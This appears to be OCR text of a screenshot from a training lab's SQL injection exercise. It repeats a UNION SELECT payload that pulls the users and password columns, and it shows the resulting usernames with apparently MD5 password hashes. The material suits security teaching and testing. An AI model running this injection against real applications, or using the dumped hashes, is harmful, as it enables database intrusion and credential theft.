 Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT user, password FROM users #
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99